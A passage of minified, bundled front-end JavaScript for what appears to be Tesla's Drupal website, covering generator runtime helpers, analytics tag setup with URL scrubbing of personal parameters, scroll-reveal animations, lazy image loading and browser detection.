        }, t.AsyncIterator = S, t.async = function (e, n, r, o) {
            var i = new S(u(e, n, r, o));
            return t.isGeneratorFunction(n) ? i : i.next().then((function (t) {
                return t.done ? t.value : i.next()
            }))
        }, E(x), x[c] = "Generator", x[i] = function () {
            return this
        }, x.toString = function () {
            return "[object Generator]"
        }, t.keys = function (t) {
            var e = [];
            for (var n in t) e.push(n);
            return e.reverse(), function n() {
                for (; e.length;) {
                    var r = e.pop();
                    if (r in t) return n.value = r, n.done = !1, n
                }
                return n.done = !0, n
            }
        }, t.values = R, T.prototype = {
            constructor: T, reset: function (t) {
                if (this.prev = 0, this.next = 0, this.sent = this._sent = e, this.done = !1, this.delegate = null, this.method = "next", this.arg = e, this.tryEntries.forEach(O), !t) for (var n in this) "t" === n.charAt(0) && r.call(this, n) && !isNaN(+n.slice(1)) && (this[n] = e)
            }, stop: function () {
                this.done = !0;
                var t = this.tryEntries[0].completion;
                if ("throw" === t.type) throw t.arg;
                return this.rval
            }, dispatchException: function (t) {
                if (this.done) throw t;
                var n = this;

                function o(r, o) {
                    return c.type = "throw", c.arg = t, n.next = r, o && (n.method = "next", n.arg = e), !!o
                }

                for (var i = this.tryEntries.length - 1; i >= 0; --i) {
                    var a = this.tryEntries[i], c = a.completion;
                    if ("root" === a.tryLoc) return o("end");
                    if (a.tryLoc <= this.prev) {
                        var u = r.call(a, "catchLoc"), s = r.call(a, "finallyLoc");
                        if (u && s) {
                            if (this.prev < a.catchLoc) return o(a.catchLoc, !0);
                            if (this.prev < a.finallyLoc) return o(a.finallyLoc)
                        } else if (u) {
                            if (this.prev < a.catchLoc) return o(a.catchLoc, !0)
                        } else {
                            if (!s) throw new Error("try statement without catch or finally");
                            if (this.prev < a.finallyLoc) return o(a.finallyLoc)
                        }
                    }
                }
            }, abrupt: function (t, e) {
                for (var n = this.tryEntries.length - 1; n >= 0; --n) {
                    var o = this.tryEntries[n];
                    if (o.tryLoc <= this.prev && r.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
                        var i = o;
                        break
                    }
                }
                i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
                var a = i ? i.completion : {};
                return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, d) : this.complete(a)
            }, complete: function (t, e) {
                if ("throw" === t.type) throw t.arg;
                return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), d
            }, finish: function (t) {
                for (var e = this.tryEntries.length - 1; e >= 0; --e) {
                    var n = this.tryEntries[e];
                    if (n.finallyLoc === t) return this.complete(n.completion, n.afterLoc), O(n), d
                }
            }, catch: function (t) {
                for (var e = this.tryEntries.length - 1; e >= 0; --e) {
                    var n = this.tryEntries[e];
                    if (n.tryLoc === t) {
                        var r = n.completion;
                        if ("throw" === r.type) {
                            var o = r.arg;
                            O(n)
                        }
                        return o
                    }
                }
                throw new Error("illegal catch attempt")
            }, delegateYield: function (t, n, r) {
                return this.delegate = {
                    iterator: R(t),
                    resultName: n,
                    nextLoc: r
                }, "next" === this.method && (this.arg = e), d
            }
        }, t
    }(t.exports);
    try {
        regeneratorRuntime = r
    } catch (t) {
        Function("r", "regeneratorRuntime = r")(r)
    }
}, function (t, e, n) {
    "use strict";
    n.r(e);
    var r = n(144), o = n.n(r), i = n(145), a = n.n(i), c = n(103), u = n.n(c);
    var s = n(49), f = n.n(s), l = n(50), h = n.n(l);
    var p = {
        registerComponent: function (t, e, n) {
            function r(t) {
                return "initialized" === t.getAttribute("data-drupal-component-status")
            }

            function o(t) {
                for (var e, n = document.querySelectorAll(t), o = 0, a = n.length; o < a; o++) r(e = n[o]) || i(e)
            }

            var i = function (t) {
                t.setAttribute("data-drupal-component-status", "initialized"), new n(t).init()
            };
            null === document.getElementById("tesla-patternlab") ? Drupal.behaviors[e] = {
                attach: function () {
                    o(t)
                }
            } : domready((function () {
                o(t)
            }))
        }, Component: function () {
            function t(e) {
                f()(this, t), this.element = e
            }

            return h()(t, [{
                key: "init", value: function () {
                    console.warn("One component doesn't get initialized because it's missing the init method. If a custom constructor instead of the init method must be used, don't inherit from \"D8.Component\".", this.element)
                }
            }]), t
        }()
    }, d = function () {
        function t() {
            f()(this, t), this.autoBindsClickEvtListenersArr = ["navigation", "widget-interaction", "drawer-interaction"], this.autoBindsClickEvtListenersExceptions = ["jump to top"], this.pageInitAnalyticsTags = [], this.previousScrolledDrawer = "", this.timeInDrawer = 0, this.currentDrawerStartTime = -1, this.previousDrawerStartTime = -1
        }

        return h()(t, [{
            key: "init", value: function () {
                this.pageInitAnalyticsTags = this.registerTags(document)
            }
        }, {
            key: "registerTags", value: function (e) {
                for (var n, r = e.querySelectorAll("[data-gtm-event]"), o = 0; o < r.length; o++) n = r[o].dataset.gtmInteraction, -1 !== this.autoBindsClickEvtListenersArr.indexOf(r[o].dataset.gtmEvent) && -1 === this.autoBindsClickEvtListenersExceptions.indexOf(n) && t.registerClickEvents(r[o]);
                return r
            }
        }, {
            key: "mobileScrollEventHandler", value: function () {
                for (var e = void 0 === window.scrollY ? window.pageYOffset : window.scrollY, n = 0; n < this.pageInitAnalyticsTags.length; n++) "element-scroll" === this.pageInitAnalyticsTags[n].dataset.gtmEvent && this.pageInitAnalyticsTags[n].dataset.gtmDrawer !== this.previousScrolledDrawer && this.pageInitAnalyticsTags[n].classList.contains("feature") && 100 >= Math.abs(this.pageInitAnalyticsTags[n].offsetTop - e) && (this.timeInDrawer = this.toggleTimer(), this.previousScrolledDrawer && t.pushGTMEvent({
                    event: "leave-drawer",
                    drawer: this.previousScrolledDrawer,
                    timeInDrawer: this.timeInDrawer
                }), t.pushGTMEvent(t.formatGTMEvent(this.pageInitAnalyticsTags[n])), this.previousScrolledDrawer = this.pageInitAnalyticsTags[n].dataset.gtmDrawer)
            }
        }, {
            key: "toggleTimer", value: function () {
                return 0 > this.currentDrawerStartTime ? (this.currentDrawerStartTime = Date.now(), this.currentDrawerStartTime) : (this.previousDrawerStartTime = this.currentDrawerStartTime, this.currentDrawerStartTime = Date.now(), this.currentDrawerStartTime - this.previousDrawerStartTime)
            }
        }], [{
            key: "pushGTMEvent", value: function (t, e) {
                window.dataLayer || (window.dataLayer = []), e && (t.eventCallback = e), window.dataLayer.push(t)
            }
        }, {
            key: "formatGTMEvent", value: function (t) {
                var e = {};
                return Object.keys(t.dataset).forEach((function (n) {
                    if ("gtm" === n.substring(0, 3)) {
                        var r = n.substr(3).toLowerCase(), o = t.dataset[n];
                        e[r] = o
                    }
                })), "drawer-interaction" === e.event && void 0 === e.drawer && (e.drawer = window.TSLA_ANALYTICS.previousScrolledDrawer), e
            }
        }, {
            key: "eventHandler", value: function (e, n) {
                var r = this || e;
                r.dataset.gtmEvent || (r = r.closest("[data-gtm-event]")), r && t.pushGTMEvent(t.formatGTMEvent(r), n)
            }
        }, {
            key: "registerClickEvents", value: function (e) {
                e.addEventListener("click", t.eventHandler, !1)
            }
        }]), t
    }();
    !function () {
        var t = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : null;
        if (null != t && void 0 !== t.path) {
            var e = t.path.currentLanguage, n = window.location.hostname;
            if (window.Tesla = {}, window.Tesla.locale = e, window.Tesla.user = t.user, 0 < n.indexOf("tesla.cn") || "zh_cn" === e.toLowerCase()) {
                !function (t, e, n, r, o, i, a) {
                    t.GoogleAnalyticsObject = o, t.ga = t.ga || function () {
                        (t.ga.q = t.ga.q || []).push(arguments)
                    }, t.ga.l = 1 * new Date, i = e.createElement(n), a = e.getElementsByTagName(n)[0], i.async = 1, i.src = "https://www.google-analytics.com/analytics.js", a.parentNode.insertBefore(i, a)
                }(window, document, "script", 0, "ga");
                var r = ["name", "firstname", "lastname", "nickname", "address", "gender", "p", "e", "profileurl", "email", "pwd", "fname", "lname", "user", "location", "query"],
                    o = function (t) {
                        return t ? t.replace(/([a-zA-Z0-9\.\+_-`~!#\$%\^&*\(\)]+(@|%40|%2540)[a-zA-Z0-9\.\+_-`~!#\$%\^&*\(\)]+\.[a-zA-Z0-9\.\+_-`~!#\$%\^*\(\)]+)/gi, "email_removed") : ""
                    }, i = function (t, e) {
                        if (e = e || "", !t) return "";
                        for (var n, i = "", a = t.split(/([&;#\?])/), c = 0, u = a.length; c < u; c++) if (n = a[c].split("=")[0], 0 <= r.indexOf(n)) {
                            if ("" === e) {
                                c++;
                                continue
                            }
                            i += e
                        } else i += a[c];
                        return "" !== i && (i = "?".concat(i)), o(i)
                    }, a = function (t, e) {
                        if (!t) return "";
                        var n = t.split(/[\?\#]/);
                        return console.log("~".concat(n)), n[0] + i(n[1], e)
                    };
                ga("create", "UA-9152935-1", "auto", {allowLinker: !0}), ga("require", "ec"), ga("set", "currencyCode", "CNY"), ga("set", "displayFeaturesTask", null), ga("set", "location", a(document.location.href)), ga("set", "referrer", a(document.referrer)), ga("send", "pageview")
            } else !function (t, e, n, r, o) {
                t[r] = t[r] || [], t[r].push({"gtm.start": (new Date).getTime(), event: "gtm.js"});
                var i = e.getElementsByTagName(n)[0], a = e.createElement(n);
                a.async = !0, a.src = "//www.googletagmanager.com/gtm.js?id=".concat("GTM-KMG5DM").concat(""), i.parentNode.insertBefore(a, i)
            }(window, document, "script", "dataLayer")
        }
    }(Drupal, "undefined" == typeof drupalSettings ? null : drupalSettings);
    var v = n(146), g = n.n(v), y = function () {
        function t() {
            f()(this, t), this.VIDEO_OBJECT_SELECTOR = "video", this.OPEN_DRAWER_CLASS = ".drawer--open", this.PARENT_SELECTOR = "animate-onscroll", this.DRAWER_SELECTOR = "drawer", this.parentElement = document.getElementById('autosale').querySelector(".".concat(this.PARENT_SELECTOR)), document.getElementById('autosale').classList.contains(this.PARENT_SELECTOR) && (this.parentElement = document.body), this.SCROLL_REVEAL_SELECTORS = [{
                revealClass: ".tds-animate_large--to_reveal",
                revealedClass: "tds-animate_large--revealed",
                queryParent: !1
            }, {
                revealClass: ".tds-animate_small--to_reveal",
                revealedClass: "tds-animate_small--reveal",
                queryParent: !0
            }, {
                revealClass: ".cmp-animate--to_reveal",
                revealedClass: "cmp-animate--revealed",
                queryParent: !1
            }, {
                revealClass: ".cmp-animate_once--to_reveal",
                revealedClass: "cmp-animate_once--revealed",
                queryParent: !1
            }], this.IMAGE_SWITCH_SELECTORS = [".animate-onscroll.tds-animate--fade_out"], this.MOBILE_MEDIA_QUERY = window.matchMedia("(max-width: 839px)")
        }

        return h()(t, [{
            key: "toggleAnimationClassOnScroll", value: function () {
                var t = this, e = window.innerWidth / 1280;
                1 < e && (e = 1), null !== this.parentElement && (this.SCROLL_REVEAL_SELECTORS.forEach((function (n) {
                    var r = t.parentElement.querySelectorAll(n.revealClass),
                        o = t.parentElement.querySelector(t.OPEN_DRAWER_CLASS);
                    Array.from(r).forEach((function (t) {
                        var r = t;
                        n.queryParent && (r = r.parentNode);
                        var i = r.getBoundingClientRect().top, a = r.classList.contains("cmp-animate_once--to_reveal"),
                            c = !1;
                        if (o && o.contains(r) && a && (c = !0), r.classList.contains(n.revealedClass)) i >= window.innerHeight && !c && r.classList.remove(n.revealedClass); else {
                            var u = 0;
                            r.dataset && r.dataset.offset && (u = parseFloat(r.dataset.offset) * e), 0 !== i && i + u < window.innerHeight && r.classList.add(n.revealedClass)
                        }
                    }))
                })), this.IMAGE_SWITCH_SELECTORS.forEach((function (t) {
                    var e = document.body.querySelectorAll(t);
                    Array.from(e).forEach((function (t) {
                        t.getBoundingClientRect().top + t.getBoundingClientRect().height / 2 < window.innerHeight / 2 && !t.classList.contains("tds-animate--fade_in") && t.classList.add("tds-animate--fade_in"), t.getBoundingClientRect().top + t.getBoundingClientRect().height / 2 >= window.innerHeight / 2 && t.classList.contains("tds-animate--fade_in") && t.classList.remove("tds-animate--fade_in")
                    }))
                })))
            }
        }, {
            key: "toggleAnimationClass", value: function () {
                var t = this;
                null !== this.parentElement && (this.SCROLL_REVEAL_SELECTORS.forEach((function (e) {
                    var n = t.parentElement.querySelectorAll(e.revealClass);
                    Array.from(n).forEach((function (t) {
                        var n = t;
                        e.queryParent && (n = n.parentNode), n.classList.remove(e.revealedClass), n.classList.add(e.revealedClass)
                    }))
                })), this.IMAGE_SWITCH_SELECTORS.forEach((function (t) {
                    var e = document.body.querySelectorAll(t);
                    Array.from(e).forEach((function (t) {
                        t.classList.remove("tds-animate--fade_in"), t.classList.add("tds-animate--fade_in")
                    }))
                })))
            }
        }, {
            key: "removeClassOnScrollStep", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : null, e = this.parentElement;
                null !== t && (e = t), null !== e && (this.SCROLL_REVEAL_SELECTORS.forEach((function (t) {
                    var n = e.querySelectorAll(t.revealClass);
                    Array.from(n).forEach((function (e) {
                        var n = e;
                        t.queryParent && (n = n.parentNode), n.classList.remove(t.revealedClass)
                    }))
                })), this.IMAGE_SWITCH_SELECTORS.forEach((function (t) {
                    var n = e.querySelectorAll(t);
                    Array.from(n).forEach((function (t) {
                        t.classList.remove("tds-animate--fade_in")
                    }))
                })))
            }
        }, {
            key: "addClassOnScrollStep", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : null,
                    e = !!(1 < arguments.length && void 0 !== arguments[1]) && arguments[1], n = this.parentElement,
                    r = window.innerWidth / 1280;
                if (1 < r && (r = 1), null !== t && (n = t), null !== n) {
                    var o = n.querySelector(".".concat(this.DRAWER_SELECTOR));
                    this.SCROLL_REVEAL_SELECTORS.forEach((function (t) {
                        var i = n.querySelectorAll(t.revealClass), a = o ? o.querySelectorAll(t.revealClass) : null;
                        Array.from(i).forEach((function (n) {
                            var o = n, i = 0, c = !1;
                            if (!o.classList.contains(t.revealedClass)) {
                                t.queryParent && (o = o.parentNode), o.dataset && o.dataset.offset && (i = parseFloat(o.dataset.offset) * r), a && g()(a).includes(o) || (c = !0);
                                var u = o.getBoundingClientRect().top + i < window.innerHeight;
                                0 > o.getBoundingClientRect().top && (u = !1), (e && u || c) && o.classList.add(t.revealedClass)
                            }
                        }))
                    })), this.IMAGE_SWITCH_SELECTORS.forEach((function (t) {
                        var e = n.querySelectorAll(t);
                        Array.from(e).forEach((function (t) {
                            t.classList.add("tds-animate--fade_in")
                        }))
                    }))
                }
            }
        }, {
            key: "getYAxisFromTimeIncrement", value: function (t) {
                return this.MOBILE_MEDIA_QUERY.matches ? -22.85 * t : -27.8 * t
            }
        }, {
            key: "resetAnimations", value: function (t) {
                this.resetChildrenVideos(t)
            }
        }, {
            key: "resetChildrenVideos", value: function (t) {
                if (void 0 !== t) {
                    var e = t.querySelectorAll(this.VIDEO_OBJECT_SELECTOR);
                    Array.from(e).forEach((function (t) {
                        if ("true" === t.dataset.loaded && (t.currentTime = 0, t.autoplay)) {
                            var e = t.play();
                            void 0 !== e && e.then((function () {
                            })).catch((function () {
                            }))
                        }
                    }))
                }
            }
        }]), t
    }();
    n(150), n(151), n(152), n(372);
    window.D8 = p, window.TSLA_ANALYTICS = new d, window.animation = new y, window.Cookies = o.a, window.lozad = a.a, window.doScrolling = function (t, e) {
        var n, r = window.pageYOffset, o = t - r;
        o && window.requestAnimationFrame((function t(i) {
            n || (n = i);
            var a = i - n, c = Math.min(a / e, 1);
            c = function (t) {
                return .5 > t ? 4 * t * t * t : (t - 1) * (2 * t - 2) * (2 * t - 2) + 1
            }(c), window.scrollTo(0, r + o * c), a < e && window.requestAnimationFrame(t)
        }))
    }, window.getScrollYOfElement = function (t) {
        var e = window.pageYOffset + document.querySelector(t).getBoundingClientRect().top;
        return document.body.scrollHeight - e < window.innerHeight ? document.body.scrollHeight - window.innerHeight : e
    }, window.objectFitImages = u.a, u()(), (!document.getElementById('autosale').classList.contains("page_has--scroll_locking") || document.body.classList.contains("adminimal-admin-toolbar")) && (window.addEventListener("scroll", window.animation.toggleAnimationClassOnScroll.bind(window.animation), !1), window.animation.toggleAnimationClassOnScroll()), window.addEventListener("orientationchange", (function () {
        window.animation.toggleAnimationClass()
    })), window.hideContentInfo = function (t) {
        t.style.display = "none" === t.style.display ? "block" : "none"
    }, null !== navigator.userAgent.match("CriOS") && document.body.classList.add("browser-is-ios-chrome"), Element.prototype.matches || (Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector), Element.prototype.closest || (Element.prototype.closest = function (t) {
        var e = this;
        if (!document.documentElement.contains(e)) return null;
        do {
            if (e.matches(t)) return e;
            e = e.parentElement || e.parentNode
        } while (null !== e && 1 === e.nodeType);
        return null
    });
    var m = function () {
        window.lozad(".lozad", {
            threshold: .1, load: function (t) {
                if ("picture" === t.nodeName.toLowerCase()) {
                    var e = document.createElement("img");
                    "undefined" != typeof document && document.documentMode && t.getAttribute("data-iesrc") && (e.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (e.alt = t.getAttribute("data-alt")), t.getAttribute("data-class") && e.classList.add(t.getAttribute("data-class")), t.appendChild(e)
                }
                t.getAttribute("data-src") && (t.src = t.getAttribute("data-src")), t.getAttribute("data-srcset") && (t.srcset = t.getAttribute("data-srcset")), t.getAttribute("data-background-image") && (t.style.backgroundImage = "url('".concat(t.getAttribute("data-background-image"), "')")), t.getAttribute("data-toggle-class") && t.classList.toggle(t.getAttribute("data-toggle-class"))
            }
        }).observe()
    }, b = function () {
        var t = document.querySelectorAll(".lozad, .lazyload");
        Array.from(t).forEach((function (t) {
            if (t.classList.remove("lozad"), t.classList.remove("lazyload"), "PICTURE" === t.tagName) {
                var e = t.querySelector("noscript");
                if (null !== e) {
                    var n = e.parentNode, r = e.firstChild.textContent,
                        o = document.createRange().createContextualFragment(r);
                    n.insertBefore(o, e), n.removeChild(e)
                }
            }
            if ("IMG" === t.tagName) {
                var i = t.parentNode.querySelector("noscript");
                if (null === i) t.hasAttribute("data-src") && !t.hasAttribute("src") && t.setAttribute("src", t.getAttribute("data-src")); else {
                    var a = i.parentNode, c = i.firstChild.textContent,
                        u = document.createRange().createContextualFragment(c);
                    a.insertBefore(u, i), a.removeChild(i), a.removeChild(t)
                }
            }
        }))
    };
    null === document.getElementById("tesla-patternlab") ? Drupal.behaviors.lozadBehavior = {
        attach: function () {
            document.body.classList.contains("adminimal-admin-toolbar") ? b() : m()
        }
    } : domready((function () {
        document.body.classList.contains("adminimal-admin-toolbar") ? b() : m()
    }))
}]);
;!function (t) {
    var e = {};

    function n(o) {
        if (e[o]) return e[o].exports;
        var r = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, o) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) n.d(o, r, function (e) {
            return t[e]
        }.bind(null, r));
        return o
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 0)
}([function (t, e, n) {
    var o = n(1), r = n(2), i = n(3), u = n(6), c = n(7), a = window.D8, f = function (t) {
        "use strict";

        function e(t) {
            var n;
            return o(this, e), (n = i(this, u(e).call(this))).element = t, n.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), n
        }

        return c(e, t), r(e, [{
            key: "init", value: function () {
                var t = this;
                this.widthChange(), window.matchMedia && this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                }))
            }
        }, {
            key: "changeButtonText", value: function (t) {
                var e = this.element.tagName, n = this.element.getAttribute("data-button-text-".concat(t));
                null !== n && "" !== n && ("input" === e.toLowerCase() || "submit" === e.toLowerCase() ? this.element.value = n : this.element.innerHTML = n)
            }
        }, {
            key: "getDeviceType", value: function () {
                return window.matchMedia && this.mobileMediaQuery.matches ? "mobile" : "desktop"
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeButtonText(t)
            }
        }]), e
    }(a.Component);
    a.registerComponent(".tds-o-btn", "button", f)
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var o = e[n];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && n(t.prototype, e), o && n(t, o), t
    }
}, function (t, e, n) {
    var o = n(4), r = n(5);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = o = function (t) {
            return n(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var o = n(8);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e) {
    function n(e, o) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, o)
    }

    t.exports = n
}]);
;!function (t) {
    var e = {};

    function n(o) {
        if (e[o]) return e[o].exports;
        var r = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, o) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) n.d(o, r, function (e) {
            return t[e]
        }.bind(null, r));
        return o
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 11)
}([function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var o = e[n];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && n(t.prototype, e), o && n(t, o), t
    }
}, function (t, e, n) {
    var o = n(7), r = n(8);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var o = n(9);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e, n) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function n(o) {
            if (e[o]) return e[o].exports;
            var r = e[o] = {i: o, l: !1, exports: {}};
            return t[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports
        }

        return n.m = t, n.c = e, n.d = function (t, e, o) {
            n.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: o})
        }, n.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return n.d(e, "a", e), e
        }, n.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, n.p = "", n(n.s = 0)
    }([function (t, e, n) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var o = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (t[o] = n[o])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                n = void 0;
            if ((t = o({}, {useUserAgent: !1}, t)).useUserAgent) {
                var i = window.navigator.userAgent, s = i.indexOf("Edge/"), a = i.indexOf("Trident/"),
                    c = i.indexOf("rv:"), u = i.indexOf("MSIE "), l = s > 0, d = a > 0, f = u > 0;
                l ? n = parseInt(i.substring(s + 5, i.indexOf(".", s)), 10) : d ? n = parseInt(i.substring(c + 3, i.indexOf(".", c)), 10) : f && (n = parseInt(i.substring(u + 5, i.indexOf(".", u)), 10))
            } else {
                var p = document.documentElement.style;
                ("msScrollLimit" in p || "behavior" in p) && (n = "msTextSizeAdjust" in p && !("msFlex" in p) ? ">= 12" : "msImeAlign" in p ? 11 : "msUserSelect" in p ? 10 : "fill" in p ? 9 : "widows" in p ? 8 : r)
            }
            if (n) {
                var b = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === n, t
                }), {}), y = ">= 12" === n || n >= 12, m = n === r || 7 === n, v = n < 12;
                return o({}, e, {isDetected: !0, isEdge: y, isBelowEdge: v, isIe7orLower: m}, b, {version: n})
            }
            return e
        };
        var r = "<= 7"
    }])
}, function (t, e, n) {
    (function (e) {
        var n = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new n("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? n : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var n = document.createEvent("CustomEvent");
            return e ? n.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : n.initCustomEvent(t, !1, !1, void 0), n
        } : function (t, e) {
            var n = document.createEventObject();
            return n.type = t, e ? (n.bubbles = Boolean(e.bubbles), n.cancelable = Boolean(e.cancelable), n.detail = e.detail) : (n.bubbles = !1, n.cancelable = !1, n.detail = void 0), n
        }
    }).call(this, n(10))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = o = function (t) {
            return n(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e, o) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, o)
    }

    t.exports = n
}, function (t, e) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (n = window)
    }
    t.exports = n
}, function (t, e, n) {
    "use strict";
    n.r(e);
    var o = n(0), r = n.n(o), i = n(1), s = n.n(i), a = n(2), c = n.n(a), u = n(3), l = n.n(u), d = n(4), f = n.n(d),
        p = n(5), b = n(6), y = n.n(b);

    function m(t, e, n) {
        var o = new y.a(e, {detail: n || {}});
        t.dispatchEvent(o)
    }

    var v = function () {
        function t(e) {
            r()(this, t), this.target = e.target, this.open = this.openModal, this.close = this.closeModal, this.PAGE_HAS_OPEN_MODAL_CLASS = "page_has--open_modal", this.PAGE_HAS_OPEN_MASK_CLASS = "page_has--open_mask", /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream && document.body.setAttribute("data-modal-fixed", "true")
        }

        return s()(t, [{
            key: "openModal", value: function () {
